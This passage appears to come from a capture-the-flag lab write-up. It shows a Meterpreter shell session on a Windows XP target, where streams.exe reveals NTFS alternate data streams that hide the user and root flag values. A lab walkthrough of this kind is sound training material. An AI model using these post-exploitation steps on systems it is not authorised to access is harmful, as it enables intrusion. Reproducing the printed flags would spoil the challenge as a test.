 meterpreter > shell
Process 420 created.
Channel 5 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\flags>streams.exe /accepteula -s
streams.exe /accepteula -s
streams v1.60 - Reveal NTFS alternate streams.
Copyright (C) 2005-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Documents and Settings\Administrator\Desktop\flags\2 for the price of 1!.txt:
:root_txt_3316ffe05fada8f8e651931a5c45edab:$DATA 5
:user_txt_a6a4830ddd27a1bddd59d2aaa80f7940:$DATA 5